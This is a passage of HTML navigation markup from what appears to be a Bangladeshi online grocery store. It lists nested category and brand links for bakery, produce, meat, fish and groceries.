href="https://www.thebasketbd.com/offer-promo/buy-more-save-more.html" ><span>Buy More Save More</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/meat-carnival.html" ><span>MEAT CARNIVAL</span></a></li><li class="level1 nav-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/special-offer.html" ><span>PRICE CUT OFFER</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/food-basket.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Untitled-1.png"></i> <span>FOOD BASKET</span></a> <ul class="cat-tree groupmenu-drop"></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/bakery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/bakery.png"></i> <span>BAKERY</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food.html" ><span>FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-1-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll.html" ><span>BREAD &amp; ROLL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes.html" ><span>SLICE CAKES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry.html" ><span>CAKE PASTRY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits.html" ><span>FRESH BISCUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test.html" ><span>TEST</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-7 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets.html" ><span>SWEETS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/produce.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Produces.png"></i> <span>FRESH PRODUCE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits.html" ><span>FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/meridian.html" ><span>MERIDIAN</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable.html" ><span>VEGETABLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits.html" ><span>IMPORTED FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/date-crown.html" ><span>DATE CROWN</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables.html" ><span>IMPORTED VEGETABLES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits.html" ><span>THAI FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/date-crown.html" ><span>DATE CROWN</span></a></li><li class="level2 nav-5-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/alsalam.html" ><span>ALSALAM</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/meat.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/meat_1.png"></i> <span>MEAT</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton.html" ><span>MUTTON</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds.html" ><span>BIRDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef.html" ><span>BEEF</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-4 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken.html" ><span>CHICKEN</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/fish.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/fish.png"></i> <span>FRESH FISH</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water.html" ><span>FRESH WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish.html" ><span>SEA FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish.html" ><span>LIVE FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/groceries.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/grocery.png"></i> <span>GROCERIES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt.html" ><span>SALT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/molla.html" ><span>MOLLA</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/btme.html" ><span>BTME</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/top.html" ><span>TOP</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/confidence.html" ><span>CONFIDENCE</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/bestari.html" ><span>BESTARI</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/teer.html" ><span>TEER</span></a></li><li class="level2 nav-1-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water.html" ><span>COOKING WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/regards.html" ><span>REGARDS</span></a></li><li class="level2 nav-2-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs.html" ><span>BAKING NEEDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/btme.html" ><span>BTME</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/red-mill.html" ><span>RED MILL</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/rayners.html" ><span>RAYNERS</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/best-garden.html" ><span>BEST GARDEN</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/pakistan.html" ><span>PAKISTAN</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/star-brand.html" ><span>STAR BRAND</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/saf-instant.html" ><span>SAF-INSTANT</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/dreem.html" ><span>DREEM</span></a></li><li class="level2 nav-3-20 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/kent.html" ><span>KENT</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil.html" ><span>COOKING OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/ceylon.html" ><span>CEYLON</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries.html" ><span>OTHER GROCERIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/aci.html" ><span>ACI</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/teer.html" ><span>TEER</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/good-morning.html" ><span>GOOD MORNING</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/tastie.html" ><span>TASTIE</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/uncle-barns.html" ><span>UNCLE BARNS</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/martino.html" ><span>MARTINO</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/india.html" ><span>INDIA</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/farmland.html" ><span>FARMLAND</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ama.html" ><span>AMA</span></a></li><li class="level2 nav-5-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse.html" ><span>PULSE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/aci.html" ><span>ACI</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/ring.html" ><span>RING</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/india.html" ><span>INDIA</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/teer.html" ><span>TEER</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-6-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/rupchanda.html" ><span>RUPCHANDA</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar.html" ><span>SUGAR</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/teer.html" ><span>TEER</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/ring.html" ><span>RING</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/beksul.html" ><span>BEKSUL</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/sis.html" ><span>SIS</span></a></li><li class="level2 nav-7-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/modhumoti.html" ><span>MODHUMOTI</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice.html" ><span>RICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ring.html" ><span>RING</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pilaf.html" ><span>PILAF</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/royal-umbrella.html" ><span>ROYAL UMBRELLA</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kohinoor.html" ><span>KOHINOOR</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/daawat.html" ><span>DAAWAT</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/chashi.html" ><span>CHASHI</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/metro.html" ><span>METRO</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/teer.html" ><span>TEER</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/thai-village.html" ><span>THAI VILLAGE</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/national.html" ><span>NATIONAL</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus-rice.html" ><span>LOTUS RICE</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/aci.html" ><span>ACI</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/taj-mahal.html" ><span>TAJ MAHAL</span></a></li><li class="level2 nav-8-26 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/shazia.html" ><span>SHAZIA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed.html" ><span>SEED</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-9-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-9-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/india.html" ><span>INDIA</span></a></li><li class="level2 nav-9-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/china.html" ><span>CHINA</span></a></li><li class="level2 nav-9-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/natural-selection.html" ><span>NATURAL SELECTION</span></a></li><li class="level2 nav-9-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/prewett-s.html" ><span>PREWETT&#039;S</span></a></li><li class="level2 nav-9-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-9-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-9-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-9-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" 